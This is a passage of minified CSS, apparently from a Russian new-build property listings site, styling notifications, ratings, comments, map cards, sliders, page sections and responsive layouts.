.svgi{fill:rgba(48,91,228,.5)}.go-top:active{-webkit-transform:scale(.7);transform:scale(.7)}#noty_layout__bottom,#noty_layout__bottomCenter,#noty_layout__bottomLeft,#noty_layout__bottomRight,#noty_layout__center,#noty_layout__centerLeft,#noty_layout__centerRight,#noty_layout__top,#noty_layout__topCenter,#noty_layout__topLeft,#noty_layout__topRight,.noty_layout_mixin{position:fixed;margin:0;padding:0;z-index:9999999;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;filter:blur(0);-webkit-filter:blur(0);max-width:90%}#noty_layout__top{top:0;left:5%;width:90%}#noty_layout__topLeft{top:20px;left:20px;width:325px}#noty_layout__topCenter{top:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__topRight{top:20px;right:20px;width:325px}#noty_layout__bottom{bottom:0;left:5%;width:90%}#noty_layout__bottomLeft{bottom:20px;left:20px;width:325px}#noty_layout__bottomCenter{bottom:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__bottomRight{bottom:20px;right:20px;width:325px}#noty_layout__center{top:50%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerLeft{left:20px}#noty_layout__centerLeft,#noty_layout__centerRight{top:50%;width:325px;-webkit-transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1);transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerRight{right:20px}.noty_progressbar{display:none}.noty_has_timeout.noty_has_progressbar .noty_progressbar{display:block;position:absolute;left:0;bottom:0;height:3px;width:100%;background-color:#646464;opacity:.2;filter:alpha(opacity=10)}.noty_bar{-webkit-backface-visibility:hidden;-webkit-transform:translate(0) translateZ(0) scale(1);transform:translate(0) scale(1);-webkit-font-smoothing:subpixel-antialiased;overflow:hidden}.noty_effects_open{opacity:0;-webkit-transform:translate(50%);transform:translate(50%);-webkit-animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_effects_close{-webkit-animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_fix_effects_height{-webkit-animation:noty_anim_height 75ms ease-out;animation:noty_anim_height 75ms ease-out}.noty_close_with_click{cursor:pointer}.noty_close_button{position:absolute;top:2px;right:2px;font-weight:700;width:20px;height:20px;text-align:center;line-height:20px;background-color:rgba(0,0,0,.05);border-radius:2px;cursor:pointer;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.noty_close_button:hover{background-color:rgba(0,0,0,.1)}.noty_modal{position:fixed;width:100%;height:100%;background-color:#000;z-index:10000;opacity:.3;left:0;top:0}.noty_modal.noty_modal_open{opacity:0;-webkit-animation:noty_modal_in .3s ease-out;animation:noty_modal_in .3s ease-out}.noty_modal.noty_modal_close{-webkit-animation:noty_modal_out .3s ease-out;animation:noty_modal_out .3s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes noty_modal_in{to{opacity:.3}}@keyframes noty_modal_in{to{opacity:.3}}@-webkit-keyframes noty_modal_out{to{opacity:0}}@keyframes noty_modal_out{to{opacity:0}}@-webkit-keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@-webkit-keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@-webkit-keyframes noty_anim_height{to{height:0}}@keyframes noty_anim_height{to{height:0}}.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar .noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}.site-preloader{z-index:11;display:none;width:100%;height:100%;background-color:hsla(0,0%,100%,.2)}.site-preloader,.site-preloader__icon{position:absolute;top:0;left:0;right:0;bottom:0}.site-preloader__icon{z-index:1;display:block;width:64px;height:68px;margin:auto}.site-preloader__icon .svgi{width:100%;height:100%;stroke-width:1px}.site-preloader__icon .svgi svg{width:100%;height:100%}.site-preloader.is-shown{display:block}.site-preloader.is-shown .site-preloader__icon svg{stroke-dashoffset:40;-webkit-animation:site-preloader 3s infinite ease-in-out;animation:site-preloader 3s infinite ease-in-out}@-webkit-keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}@keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}.complex-info{padding:12px 16px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.complex-info:not(.complex-info--no-margin):first-child{margin-bottom:10px}.complex-info--site{background-color:#ffd200;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--site:hover{background-color:#e4bc00}.complex-info--site:active{background-color:#bf9d00}.complex-info--phone{background-color:#ededed;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--phone:hover{background-color:#d4d4d4}.complex-info--phone:active{background-color:#bababa}.complex-info__icon{fill:#48494a;margin-right:7px}.complex-info__text{text-transform:uppercase;text-decoration:none;font-size:13px;color:#48494a;font-weight:700}.contact-me__button{position:relative;min-height:2.5rem;width:100%;text-transform:uppercase;padding:1.25rem 3.125rem}.contact-me__button--rounded{border-radius:2rem}.contact-me__button--sm{padding:.5rem 1.125rem;font-size:12px;line-height:1.33333em;text-transform:none;font-weight:500}.contact-me__button:hover .contact-me__button-icon svg{fill:#1d43bd}.contact-me__button:active .contact-me__button-icon svg{fill:#17369b}.contact-me__button-icon{width:22px;height:22px}.contact-me__button-icon svg{fill:#305be4}.contact-me__icon-container{background-color:#fff;width:26px;height:26px;border-radius:50%;position:absolute;left:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.contact-me__icon-container,.favorites{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.favorites{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.favorites__title{color:#48494a}.favorites__title--xl{font-size:18px;line-height:2.22222em}.favorites__text{font-size:12px;line-height:1.66667em;color:#48494a;padding:1.25rem 0}.favorites__text--center{text-align:center}.gallery-image{display:-webkit-box;display:-ms-flexbox;display:flex}.gallery-image+.gallery-image{margin-top:20px}.gallery-image img{width:100%;-o-object-fit:cover;object-fit:cover}.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rating--static{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row;padding-top:.625rem}.rating--static .rating__star svg{stroke-width:2px;stroke:#ffd200;fill:none}.rating--static .rating__star--active svg{stroke:#ffd200;fill:#ffd200}.rating__star{padding:3px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.rating__star:hover svg,.rating__star:hover~.rating__star svg{fill:#ffd200;stroke:#ffd200}.rating__star svg{-webkit-transition:fill .2s ease,stroke .2s ease;transition:fill .2s ease,stroke .2s ease;pointer-events:none;fill:none;stroke:#ffd200;stroke-width:2px}.rating input:checked+.rating__star svg,.rating input:checked+.rating__star~.rating__star svg{fill:#ffd200;stroke:#ffd200}.comment{display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem 0}.comment--sub-item{padding-left:1.25rem;padding-right:0}.comment--sub-item .comment__avatar{margin-left:0}.comment+.comment{border-top:1px solid #f1f1f1}.comment__avatar{position:relative;margin:.3125rem 1.5625rem 0;border-radius:12px;width:60px;height:60px;background-color:#8a2ae3;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-ms-flex-negative:0;flex-shrink:0;font-size:24px;line-height:1.33333em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none;overflow:hidden}.comment__avatar--transparent{background-color:transparent!important}.comment__avatar img{position:absolute;left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.comment__author{font-weight:700;color:#48494a;margin-right:.625rem}.comment__date{font-size:14px;line-height:1.44444em;color:#80868e;white-space:nowrap}.comment__text{font-size:14px;line-height:1.28571em;color:#48494a;padding:.9375rem 0 1.875rem}.comment__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment__row--upper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment .rating{pointer-events:none}.comment__reply{font-size:14px;line-height:1.42857em;color:#80868e;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:color .2s ease;transition:color .2s ease;position:relative}.comment__reply:hover{color:#48494a}.comment__reply:hover svg{fill:#48494a}.comment__reply svg{-webkit-transition:fill .2s ease;transition:fill .2s ease;margin-left:5px;fill:#80868e}.map-card{display:-webkit-box;display:-ms-flexbox;display:flex;height:120px}.map-card__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;padding:.9375rem .625rem}.map-card__square{height:100%;width:auto}.map-card__title{font-size:1rem;text-transform:uppercase;text-decoration:none;font-weight:700}.map-card__address,.map-card__title{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#48494a}.map-card__address{position:relative;max-width:100%;font-size:.8125rem;font-weight:400;line-height:1.15}.map-card__metro{position:relative;display:block;width:1.25rem;height:1.25rem}.map-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.map-card__metro .svgi svg{width:100%;height:100%}.map-card__image{display:block;width:100%;position:relative;padding-top:100%;height:100%}.map-card__image .map-card__img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;display:block}.multi-select{width:100%;position:relative}.multi-select__input,.multi-select__search{width:100%;background-color:#fff}.multi-select__input{outline:none;border:none;color:#48494a;padding:.8125rem 1.3125rem;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.multi-select__input,.multi-select__input:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.multi-select__input::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input:-ms-input-placeholder,.multi-select__input::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input::placeholder{color:#a2a2a2;font-size:12px}.multi-select.is-open .multi-select__dropdown{display:initial}.multi-select__dropdown{padding:1.25rem;background-color:#fff;position:absolute;top:calc(100% + 1px);-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);left:0;width:100%;height:11.875rem;overflow-y:auto;display:none;z-index:2}.param{border-radius:2rem;padding:.125rem .4375rem;background-color:#fff;border:1px solid rgba(72,73,74,.2);cursor:pointer;-webkit-transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;color:#80868e;margin-right:.4375rem;margin-bottom:.3125rem}.param:last-child{margin-right:0}.param:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);color:#48494a}.param:hover .param__icon{fill:#48494a}.param__icon{margin-left:.3125rem;width:.375rem;height:.375rem;fill:#80868e;-webkit-transition:fill .3s ease;transition:fill .3s ease}.param--reset{border-color:currentColor;background-color:#fff;color:#305be4;display:none}.param--reset .param__icon{fill:currentColor}.param--reset:hover{color:#1d43bd}.param--reset:hover .param__icon{fill:currentColor}.param--reset:active{color:#17369b}.param--reset:active .param__icon{fill:currentColor}.param--reset:nth-child(n+3){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.popup--slider{max-width:80rem;width:100%}.popup-slider__stage>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.popup-slider__counter,.popup-slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex}.popup-slider__counter{pointer-events:none;color:#fff;font-size:.875rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.9375rem 0;-ms-flex-item-align:end;align-self:flex-end}.popup-slider__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.popup-slider__item img{max-height:75vh;-o-object-fit:contain;object-fit:contain}.popup-slider__video-wrapper{position:relative;padding-top:56.25%;width:100%}.popup-slider__video{position:absolute;width:100%;height:100%;top:0;left:0}.irs--flat .irs-line{background-color:hsla(0,0%,64%,.4)!important;height:6px!important}.irs-bar{background-color:#a2a2a2!important;height:6px!important}.irs--flat .irs-handle{width:20px!important;height:20px!important;border-radius:50%!important;top:18px!important;background-color:#fff!important;-webkit-box-shadow:0 0 6px -2px rgba(72,73,74,.8);box-shadow:0 0 6px -2px rgba(72,73,74,.8);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;cursor:pointer}.irs--flat .irs-handle.state_hover{background-color:#305be4!important}.irs--flat .irs-handle i{display:none!important}.irs--accent .irs-handle{background-color:#ffd200!important}.irs--accent .irs-handle.state_hover{background-color:#e4bc00!important}.irs-from,.irs-single,.irs-to{background-color:transparent!important;color:#48494a!important;top:45px!important;font-size:.875rem!important;line-height:1.42857em!important}.irs-from:before,.irs-single:before,.irs-to:before{content:none!important}.irs-max,.irs-min{display:none!important}#building-title,#complex-title{position:fixed;background-color:#fff;color:#48494a;padding:.625rem .9375rem;font-size:.875rem;line-height:1.14286em;border-radius:.375rem;-webkit-transform:translate(-50%,75%);transform:translate(-50%,75%)}.map{position:relative;display:block;width:100%;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.map__style-switcher{position:absolute;bottom:.9375rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:.5rem;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map__style-switcher-button{font-weight:700;cursor:pointer;padding:.75rem .5rem;font-size:.875rem;line-height:1;color:#48494a}.map__style-switcher-button.is-active,.map__style-switcher-button:hover{color:#305be4}.map__style-switcher-button.is-active{cursor:default}.map__container{display:block;width:100%;height:100%}.map--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.map--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.map-wait{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map-wait .logo__img{width:17rem;z-index:2}.map-wait-img img{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.map-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.map button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.map button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.mapboxgl-map{font:inherit!important}.mapboxgl-canvas{outline:none}.mapboxgl__custom-marker{width:35px;height:50px;background:url(/Media/assets/images/map-marker/sm.png) no-repeat 50%;background-size:contain}.mapboxgl__custom-marker--advertisement{background:url(/Media/assets/images/map-marker/smAdvertisement.png) no-repeat 50%;background-size:contain}.mapboxgl-popup{max-width:none!important;width:300px}.mapboxgl-popup-close-button{outline:none;right:unset;left:100%;width:30px;height:30px;background-color:hsla(0,0%,100%,.6);-webkit-transition:background-color .4s;transition:background-color .4s;font-size:0;background-image:url(/_HTML/src/assets/images/close.svg);background-repeat:no-repeat;background-position:50%;background-size:14px}.mapboxgl-popup-close-button:hover{background-color:#fff}.mapboxgl-popup-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.rasrochka{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rasrochka .media-item{margin-right:10%;margin-bottom:14px}.ratio{position:relative;background-color:#e9e9e9}.ratio--1x1{padding-top:100%}.ratio--16x9{padding-top:56.25%}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.preloader{position:relative}.preloader--show{pointer-events:none}.preloader__block{position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;z-index:10}.preloader__block:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,91%,.5);background-image:url(static/pic/preloader.gif);background-repeat:no-repeat;background-position:50%;opacity:0;-webkit-transition:.2s ease;transition:.2s ease}.button .preloader__block:before{background-size:auto 70%}.preloader--show .preloader__block:before{opacity:1}.well{border:1px solid #868686;padding:1.25rem;border-radius:.3125rem;margin-bottom:1.25rem}.wstabs-button{cursor:pointer}.wstabs-button.is-active{cursor:default}.wstabs-button.is-disabled,.wstabs-button:disabled{cursor:not-allowed}.wstabs-block:not(.is-active){display:none}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container--no-gap,.container .container{width:100%;padding-left:0;padding-right:0}.container--tiny{max-width:980px}.container--full{max-width:100%}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:12;display:block;padding:8px 0;background-color:#fff}.edge .header,.ie .header{position:static;top:auto;-webkit-transition:none;transition:none}.edge .header,.ie .header,.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__search-wrapper{width:100%}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0);opacity:0;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease}.site-search-is-open .header__site-search{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.header__control-button{padding-left:6px;padding-right:6px}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:450px;padding:1.5625rem 0}.section--building-cards{overflow:hidden;z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.footer__top{padding:2.8125rem 0 2.1875rem}.footer__bottom,.footer__top{display:block;border-top:1px solid #f1f1f1}.footer__bottom{padding:2.1875rem 0 2.5rem}.footer__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:145px}.error-404{display:block;max-width:1200px;margin:0 auto;color:#595b60;font-size:1rem;font-weight:400;line-height:1.15;text-align:center}.error-404 a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.error-404 a:hover{color:rgba(19,52,127,.55)}.error-404 a:active,.error-404 a:hover{border-color:transparent;text-decoration:none}.error-404 a:active{color:rgba(19,52,127,.4)}.error-404 b,.error-404 strong{font-weight:700}.error-404__img{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:900px;margin:0 auto;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;overflow:hidden}.error-404__img img{display:block;margin:0;padding:0;border:none;opacity:0;overflow:hidden}.error-404__title{display:block;margin-bottom:1.875rem;font-size:1.5rem}.error-404__desc{display:block;line-height:1.875}@media only screen and (min-width:360px){.slider--building-view-gallery.hide-controls .slider__item{width:10.4375rem;margin:0 10px}.pagination__item--next,.pagination__item--prev{display:block}.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.table td:first-child,.table th:first-child{width:235px}.control-panel__button-container .button__text{font-size:1rem}.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.button--call{padding:12px 10px}.button--call span{margin:0 auto}.button--call .contact-me__icon-container{position:absolute}.button--visit-site{padding:12px 10px}.button--visit-site span{margin:0 auto}.button--visit-site svg{position:absolute}.banner__button{font-size:.875rem}.form--contact{padding:1.5625rem 3.125rem}.pagination__item--prev{margin-right:1rem}.pagination__item--next{margin-left:1rem}.pagination__item--divider{width:32px}.control-panel__heading{padding:.5625rem 0}.control-panel__title{line-height:1;text-align:left}.builder-card__count:after{display:block;right:12px}.building-view__section--sm{padding:0 1.25rem}.building-view__heading--control .building-view__title{padding-bottom:0}.building-view__heading--control{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.rating--static{padding-top:0}.comment{padding:1.25rem .625rem}.comment--sub-item{padding-left:0;padding-right:0}.comment__avatar{display:-webkit-box;display:-ms-flexbox;display:flex}.comment__author{font-size:16px;line-height:1.375em}.comment__text{font-size:16px;line-height:1.25em}.comment__row--upper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.comment .rating{margin-left:1.25rem}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}}@media only screen and (min-width:641px){.magnific-popup--regauth .magnific-popup__proposal{position:absolute;left:1.25rem;bottom:1.5625rem;z-index:1;display:block;max-width:100%}.button--brand,.button--yellow-lg{padding:20px 44px}.button--huge .button__text{font-size:1.75rem}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.form--authorization,.form--registration{padding-right:40px}.form--authorization:after,.form--registration:after{content:"";position:absolute;top:0;right:0;z-index:1;display:block;width:1px;height:15rem;background-color:#f3f3f3}.gmap-wait__message{font-size:2rem}.pagination__item{margin:0 7px}.pagination__item--prev{margin-right:2.625rem}.pagination__item--next{margin-left:2.625rem}.control-panel--sticky.is-visible{top:54px}.map-wait__message{font-size:2rem}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}}@media only screen and (min-width:768px){.numeric-list__item,.numeric-list li{margin:.625rem 0 .625rem 1.375rem}.numeric-list--sitemap 